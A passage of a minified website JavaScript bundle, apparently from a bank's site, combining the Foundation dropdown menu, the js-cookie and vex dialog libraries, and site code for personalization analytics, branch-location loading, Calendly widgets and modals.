o=e(this);o.hasClass(i)&&(clearTimeout(n.delay),n.delay=setTimeout(function(){n._show(o.children(".is-dropdown-submenu"))},n.options.hoverDelay))}).on("mouseleave.zf.dropdownmenu",function(t){var o=e(this);if(o.hasClass(i)&&n.options.autoclose){if("true"===o.attr("data-is-click")&&n.options.clickOpen)return!1;clearTimeout(n.delay),n.delay=setTimeout(function(){n._hide(o)},n.options.closingTime)}}),this.$menuItems.on("keydown.zf.dropdownmenu",function(t){var i,o,s=e(t.target).parentsUntil("ul",'[role="menuitem"]'),a=n.$tabs.index(s)>-1,r=a?n.$tabs:s.siblings("li").add(s);r.each(function(n){if(e(this).is(s))return i=r.eq(n-1),void(o=r.eq(n+1))});var d=function(){s.is(":last-child")||(o.children("a:first").focus(),t.preventDefault())},l=function(){i.children("a:first").focus(),t.preventDefault()},u=function(){var e=s.children("ul.is-dropdown-submenu");e.length&&(n._show(e),s.find("li > a:first").focus(),t.preventDefault())},p=function(){var e=s.parent("ul").parent("li");e.children("a:first").focus(),n._hide(e),t.preventDefault()},c={open:u,close:function(){n._hide(n.$element),n.$menuItems.find("a:first").focus(),t.preventDefault()},handled:function(){t.stopImmediatePropagation()}};a?n._isVertical()?Foundation.rtl()?e.extend(c,{down:d,up:l,next:p,previous:u}):e.extend(c,{down:d,up:l,next:u,previous:p}):Foundation.rtl()?e.extend(c,{next:l,previous:d,down:u,up:p}):e.extend(c,{next:d,previous:l,down:u,up:p}):Foundation.rtl()?e.extend(c,{next:p,previous:u,down:d,up:l}):e.extend(c,{next:u,previous:p,down:d,up:l}),Foundation.Keyboard.handleKey(t,"DropdownMenu",c)})}},{key:"_addBodyHandler",value:function(){var n=e(document.body),t=this;n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",function(e){t.$element.find(e.target).length||(t._hide(),n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))})}},{key:"_show",value:function(n){var t=this.$tabs.index(this.$tabs.filter(function(t,i){return e(i).find(n).length>0})),i=n.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(i,t),n.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(n,null,!0);if(!o){var s="left"===this.options.alignment?"-right":"-left",a=n.parent(".is-dropdown-submenu-parent");a.removeClass("opens"+s).addClass("opens-"+this.options.alignment),o=Foundation.Box.ImNotTouchingYou(n,null,!0),o||a.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}n.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[n])}},{key:"_hide",value:function(e,n){var t;if(t=e&&e.length?e:void 0!==n?this.$tabs.not(function(e,t){return e===n}):this.$element,t.hasClass("is-active")||t.find(".is-active").length>0){if(t.find("li.is-active").add(t).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),t.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||t.find("opens-inner").length){var i="left"===this.options.alignment?"right":"left";t.find("li.is-dropdown-submenu-parent").add(t).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+i),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[t])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),e(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(n,"DropdownMenu")}(jQuery);
"use strict";function getQueryVariable(e){for(var t=window.location.search.substring(1),n=t.split("&"),o=0;o<n.length;o++){var i=n[o].split("=");if(i[0]==e)return i[1]}return!1}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return!1}var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"===("undefined"==typeof exports?"undefined":_typeof(exports)))module.exports=e();else{var t=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=t,n}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(n){function o(t,i,r){var a;if("undefined"!=typeof document){if(arguments.length>1){if(r=e({path:"/"},o.defaults,r),"number"==typeof r.expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*r.expires),r.expires=s}try{a=JSON.stringify(i),/^[\{\[]/.test(a)&&(i=a)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)),t=t.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),t=t.replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires&&"; expires="+r.expires.toUTCString(),r.path&&"; path="+r.path,r.domain&&"; domain="+r.domain,r.secure?"; secure":""].join("")}t||(a={});for(var l=document.cookie?document.cookie.split("; "):[],c=/(%[0-9A-Z]{2})+/g,u=0;u<l.length;u++){var d=l[u].split("="),f=d.slice(1).join("=");'"'===f.charAt(0)&&(f=f.slice(1,-1));try{var p=d[0].replace(c,decodeURIComponent);if(f=n.read?n.read(f,p):n(f,p)||f.replace(c,decodeURIComponent),this.json)try{f=JSON.parse(f)}catch(e){}if(t===p){a=f;break}t||(a[p]=f)}catch(e){}}return a}}return o.set=o,o.get=function(e){return o(e)},o.getJSON=function(){return o.apply({json:!0},[].slice.call(arguments))},o.defaults={},o.remove=function(t,n){o(t,"",e(n,{expires:-1}))},o.withConverter=t,o}return t(function(){})}),function(e){if("object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.vex=e()}}(function(){var e;return function e(t,n,o){function i(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(r)return r(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){var n=t[a][1][e];return i(n||e)},u,u.exports,e,t,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){"document"in window.self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))?function(){var e=document.createElement("_");if(e.classList.add("c1","c2"),!e.classList.contains("c2")){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(e){var n,o=arguments.length;for(n=0;n<o;n++)e=arguments[n],t.call(this,e)}};t("add"),t("remove")}if(e.classList.toggle("c3",!1),e.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}}e=null}():function(e){if("Element"in e){var t="classList",n="prototype",o=e.Element[n],i=Object,r=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},s=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},l=function(e,t){if(""===t)throw new s("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new s("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(e,t)},c=function(e){for(var t=r.call(e.getAttribute("class")||""),n=t?t.split(/\s+/):[],o=0,i=n.length;o<i;o++)this.push(n[o]);this._updateClassName=function(){e.setAttribute("class",this.toString())}},u=c[n]=[],d=function(){return new c(this)};if(s[n]=Error[n],u.item=function(e){return this[e]||null},u.contains=function(e){return e+="",-1!==l(this,e)},u.add=function(){var e,t=arguments,n=0,o=t.length,i=!1;do{e=t[n]+"",-1===l(this,e)&&(this.push(e),i=!0)}while(++n<o);i&&this._updateClassName()},u.remove=function(){var e,t,n=arguments,o=0,i=n.length,r=!1;do{for(e=n[o]+"",t=l(this,e);-1!==t;)this.splice(t,1),r=!0,t=l(this,e)}while(++o<i);r&&this._updateClassName()},u.toggle=function(e,t){e+="";var n=this.contains(e),o=n?!0!==t&&"remove":!1!==t&&"add";return o&&this[o](e),!0===t||!1===t?t:!n},u.toString=function(){return this.join(" ")},i.defineProperty){var f={get:d,enumerable:!0,configurable:!0};try{i.defineProperty(o,t,f)}catch(e){-2146823252===e.number&&(f.enumerable=!1,i.defineProperty(o,t,f))}}else i[n].__defineGetter__&&o.__defineGetter__(t,d)}}(window.self))},{}],2:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],3:[function(e,t,n){function o(e,t){if(void 0===e||null===e)throw new TypeError("Cannot convert first argument to object");for(var n=Object(e),o=1;o<arguments.length;o++){var i=arguments[o];if(void 0!==i&&null!==i)for(var r=Object.keys(Object(i)),a=0,s=r.length;a<s;a++){var l=r[a],c=Object.getOwnPropertyDescriptor(i,l);void 0!==c&&c.enumerable&&(n[l]=i[l])}}return n}function i(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}t.exports={assign:o,polyfill:i}},{}],4:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],5:[function(t,n,o){(function(i){!function(t){if("object"==(void 0===o?"undefined":_typeof(o))&&void 0!==n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var r;r="undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this,r.vexDialog=t()}}(function(){return function e(n,o,i){function r(s,l){if(!o[s]){if(!n[s]){var c="function"==typeof t&&t;if(!l&&c)return c(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var d=o[s]={exports:{}};n[s][0].call(d.exports,function(e){var t=n[s][1][e];return r(t||e)},d,d.exports,e,n,o,i)}return o[s].exports}for(var a="function"==typeof t&&t,s=0;s<i.length;s++)r(i[s]);return r}({1:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],2:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],3:[function(e,t,n){var o=e("domify"),i=e("form-serialize"),r=function(e){var t=document.createElement("form");t.classList.add("vex-dialog-form");var n=document.createElement("div");n.classList.add("vex-dialog-message"),n.appendChild(e.message instanceof window.Node?e.message:o(e.message));var i=document.createElement("div");return i.classList.add("vex-dialog-input"),i.appendChild(e.input instanceof window.Node?e.input:o(e.input)),t.appendChild(n),t.appendChild(i),t},a=function(e){var t=document.createElement("div");t.classList.add("vex-dialog-buttons");for(var n=0;n<e.length;n++){var o=e[n],i=document.createElement("button");i.type=o.type,i.textContent=o.text,i.classList.add(o.className),i.classList.add("vex-dialog-button"),0===n?i.classList.add("vex-first"):n===e.length-1&&i.classList.add("vex-last"),function(e){i.addEventListener("click",function(t){e.click&&e.click.call(this,t)}.bind(this))}.bind(this)(o),t.appendChild(i)}return t},s=function(e){var t={name:"dialog",open:function(t){var n=Object.assign({},this.defaultOptions,t);n.unsafeMessage&&!n.message?n.message=n.unsafeMessage:n.message&&(n.message=e._escapeHtml(n.message));var o=n.unsafeContent=r(n),i=e.open(n),s=n.beforeClose&&n.beforeClose.bind(i);if(i.options.beforeClose=function(){var e=!s||s();return e&&n.callback(this.value||!1),e}.bind(i),o.appendChild(a.call(i,n.buttons)),i.form=o,o.addEventListener("submit",n.onSubmit.bind(i)),n.focusFirstInput){var l=i.contentEl.querySelector("button, input, textarea");l&&l.focus()}return i},alert:function(e){return"string"==typeof e&&(e={message:e}),e=Object.assign({},this.defaultOptions,this.defaultAlertOptions,e),this.open(e)},confirm:function(e){if("object"!=(void 0===e?"undefined":_typeof(e))||"function"!=typeof e.callback)throw new Error("dialog.confirm(options) requires options.callback.");return e=Object.assign({},this.defaultOptions,this.defaultConfirmOptions,e),this.open(e)},prompt:function(t){if("object"!=(void 0===t?"undefined":_typeof(t))||"function"!=typeof t.callback)throw new Error("dialog.prompt(options) requires options.callback.");var n=Object.assign({},this.defaultOptions,this.defaultPromptOptions),o={unsafeMessage:'<label for="vex">'+e._escapeHtml(t.label||n.label)+"</label>",input:'<input name="vex" type="text" class="vex-dialog-prompt-input" placeholder="'+e._escapeHtml(t.placeholder||n.placeholder)+'" value="'+e._escapeHtml(t.value||n.value)+'" />'};t=Object.assign(n,o,t);var i=t.callback;return t.callback=function(e){e=e[Object.keys(e)[0]],i(e)},this.open(t)}};return t.buttons={YES:{text:"OK",type:"submit",className:"vex-dialog-button-primary",click:function(){this.value=!0}},NO:{text:"Cancel",type:"button",className:"vex-dialog-button-secondary",click:function(){this.value=!1,this.close()}}},t.defaultOptions={callback:function(){},afterOpen:function(){},message:"",input:"",buttons:[t.buttons.YES,t.buttons.NO],showCloseButton:!1,onSubmit:function(e){return e.preventDefault(),this.options.input&&(this.value=i(this.form,{hash:!0})),this.close()},focusFirstInput:!0},t.defaultAlertOptions={buttons:[t.buttons.YES]},t.defaultPromptOptions={label:"Prompt:",placeholder:"",value:""},t.defaultConfirmOptions={},t};t.exports=s},{domify:1,"form-serialize":2}]},{},[3])(3)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{domify:2,"form-serialize":4}],6:[function(e,t,n){var o=e("./vex");o.registerPlugin(e("vex-dialog")),t.exports=o},{"./vex":7,"vex-dialog":5}],7:[function(e,t,n){e("classlist-polyfill"),e("es6-object-assign").polyfill();var o=e("domify"),i=function(e){if(void 0!==e){var t=document.createElement("div");return t.appendChild(document.createTextNode(e)),t.innerHTML}return""},r=function(e,t){if("string"==typeof t&&0!==t.length)for(var n=t.split(" "),o=0;o<n.length;o++){var i=n[o];i.length&&e.classList.add(i)}},a=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oanimationend",msAnimation:"MSAnimationEnd",animation:"animationend"};for(var n in t)if(void 0!==e.style[n])return t[n];return!1}(),s={vex:"vex",content:"vex-content",overlay:"vex-overlay",close:"vex-close",closing:"vex-closing",open:"vex-open"},l={},c=1,u=!1,d={open:function(e){var t=function(e){console.warn('The "'+e+'" property is deprecated in vex 3. Use CSS classes and the appropriate "ClassName" options, instead.'),console.warn("See http://github.hubspot.com/vex/api/advanced/#options")};e.css&&t("css"),e.overlayCSS&&t("overlayCSS"),e.contentCSS&&t("contentCSS"),e.closeCSS&&t("closeCSS");var n={};n.id=c++,l[n.id]=n,n.isOpen=!0,n.close=function(){function e(e){return"none"!==n.getPropertyValue(e+"animation-name")&&"0s"!==n.getPropertyValue(e+"animation-duration")}if(!this.isOpen)return!0;var t=this.options;if(u&&!t.escapeButtonCloses)return!1;if(!1===function(){return!t.beforeClose||t.beforeClose.call(this)}.bind(this)())return!1;this.isOpen=!1;var n=window.getComputedStyle(this.contentEl),o=e("")||e("-webkit-")||e("-moz-")||e("-o-"),i=function e(){this.rootEl.parentNode&&(this.rootEl.removeEventListener(a,e),delete l[this.id],this.rootEl.parentNode.removeChild(this.rootEl),t.afterClose&&t.afterClose.call(this),0===Object.keys(l).length&&document.body.classList.remove(s.open))}.bind(this);return a&&o?(this.rootEl.addEventListener(a,i),this.rootEl.classList.add(s.closing)):i(),!0},"string"==typeof e&&(e={content:e}),e.unsafeContent&&!e.content?e.content=e.unsafeContent:e.content&&(e.content=i(e.content));var f=n.options=Object.assign({},d.defaultOptions,e),p=n.rootEl=document.createElement("div");p.classList.add(s.vex),r(p,f.className);var v=n.overlayEl=document.createElement("div");v.classList.add(s.overlay),r(v,f.overlayClassName),f.overlayClosesOnClick&&v.addEventListener("click",function(e){e.target===v&&n.close()}),p.appendChild(v);var h=n.contentEl=document.createElement("div");if(h.classList.add(s.content),r(h,f.contentClassName),h.appendChild(f.content instanceof window.Node?f.content:o(f.content)),p.appendChild(h),f.showCloseButton){var m=n.closeEl=document.createElement("div");m.classList.add(s.close),r(m,f.closeClassName),m.addEventListener("click",n.close.bind(n)),h.appendChild(m)}return document.querySelector(f.appendLocation).appendChild(p),f.afterOpen&&f.afterOpen.call(n),document.body.classList.add(s.open),n},close:function(e){var t;if(e.id)t=e.id;else{if("string"!=typeof e)throw new TypeError("close requires a vex object or id string");t=e}return!!l[t]&&l[t].close()},closeTop:function(){var e=Object.keys(l);return!!e.length&&l[e[e.length-1]].close()},closeAll:function(){for(var e in l)this.close(e);return!0},getAll:function(){return l},getById:function(e){return l[e]}};window.addEventListener("keyup",function(e){27===e.keyCode&&(u=!0,d.closeTop(),u=!1)}),window.addEventListener("popstate",d.closeAll),d.defaultOptions={content:"",showCloseButton:!0,escapeButtonCloses:!0,overlayClosesOnClick:!0,appendLocation:"body",className:"",overlayClassName:"",contentClassName:"",closeClassName:""},Object.defineProperty(d,"_escapeHtml",{configurable:!1,enumerable:!1,writable:!1,value:i}),d.registerPlugin=function(e,t){var n=e(d),o=t||n.name;if(d[o])throw new Error("Plugin "+t+" is already registered.");d[o]=n},t.exports=d},{"classlist-polyfill":1,domify:2,"es6-object-assign":3}]},{},[6])(6)});
"use strict";function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function logichop_page_rendered(){document.querySelectorAll("[data-cid]").forEach(function(e,t){function n(){dataLayer.push({event:"pnbPersonalizationDisplayed",category:"personalization",action:r,label:"displayed"}),a()}function o(){}function a(){e.querySelectorAll("a").forEach(function(e,t){e.getAttribute("href"),e.addEventListener("click",function(){dataLayer.push({event:"pnbPersonalizationCTA",category:"personalization",action:r,label:"click"})},!1)})}var i=e.getAttribute("data-personalization-slug"),r=e.getAttribute("data-personalization-event");logichop_condition(i,n,o)})}var $cookie_domain=window.location.hostname.split(".").slice(-2).join(".");!function(e,t,n,o){function a(){e(".div-padding-personal ul").each(function(){e(this).next().is("ul")&&(e(t).width()>640?e(this).css("width","45%"):e(this).css({width:"100%","margin-bottom":"0"}))})}function i(){e(".meet-team__jumplinks").length&&e(".meet-team__jumplinks a").on("click",function(t){if(""!==this.hash){t.preventDefault();var n=this.hash;e("html, body").animate({scrollTop:e(n).offset().top},800)}})}vex.defaultOptions.className="vex-theme-park";var r=function(t){var n,o,a=0,i=0,r=[],l=0;for(e(t).each(function(){if(n=e(this),n.height("auto"),l=n.position().top,i<l-1||i>l+1){for(o=0;o<r.length;o++)r[o].height(a);r=[],i=l,a=n.height(),r.push(n)}else r.push(n),a=Math.max(a,n.height())}),o=0;o<r.length;o++)r[o].css("height",a)},l=function(){e(".calendly-module").each(function(){var t=e(this);t.find('[name="appointment-location"]').change(function(){var n=t.height(),o=t.find(".calendly-locations"),a=(t.find(".calendly-inline-widget:visible"),t.find(e(this).data("schedule")));o.fadeOut(250,function(){var e=a.height();a.css({opacity:0,height:n+"px"}).show().animate({opacity:1,height:e+"px"},{queue:!1,duration:250})})})}),e(".calendly-btn").click(function(t){t.preventDefault();var n=e(this).parents(".calendly-cta");n.slideUp(function(){n.siblings(".calendly-module").slideDown()})})};e(n).ready(function(){function o(e,t){+t&&console.log(e)}function s(){var t=e(".drawer_location_ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(!t.is(":visible")&&n){t.show();var a={action:"park_load_current_branch",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,'"').replace("\\n","").replace("\\t","");t.find(".loading_wrap").hide(),t.append(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}function c(){var n=e(".equal-height");n.length&&n.each(function(){var n=e(this),o=n.find(".columns");if(o.each(function(){e(this).css({height:"auto"}).find(".button_wrap").css({width:e(this).width()-40,"margin-left":"0"})}),e(t).width()>600){var a=n.innerHeight();o.each(function(){e(this).css({height:a+40}).addClass("height-adjusted")})}})}function d(){return vex.open({unsafeContent:['<div class="modal_breadcrumbs"></div>','<div class="modal_title"><h3>Loading</h3></div>','<div class="modal_content"><svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="'+ajax_object.primary_color+'"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg></div>','<div class="modal_buttons"></div>'].join("")})}function u(e){return f(e),e}function f(t){var n=e(t.contentEl),o=n.find(".modal_breadcrumbs"),a=n.find(".modal_title"),i=n.find(".modal_content"),r=n.find(".modal_buttons");o.html("<span></span>"),a.html("<h3>Loading</h3>"),i.html('<svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="" + ajax_object.primary_color + ""><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg>'),r.html("")}function m(t,n){var o=e(t.contentEl),a=o.find(".modal_breadcrumbs "),i=o.find(".modal_title "),r=o.find(".modal_content "),l=o.find(".modal_buttons ");a.html(n.breadcrumbs),i.html("<h3>"+n.title+"</h3>"),r.html(n.content),l.html(n.buttons),r.find("a.button").focus();var s=r.find("input");s.length>0&&s.first().focus()}function h(e,t){Cookies.set(e,t,{expires:365}),g(e,t)}function g(e,n){t.dataLayer=t.dataLayer||[];var o={},a=[];for(var i in n){var r={name:n[i].name,value:n[i].value};a.push(r)}o[e]=a,dataLayer.push(o)}var p=e(t);a(),r(".vertical_center"),new l,i(),e("body").rciBumper({links:PNBBumper.whitelist,confirmMessage:PNBBumper.message}),e(".download-trust-online-pdf 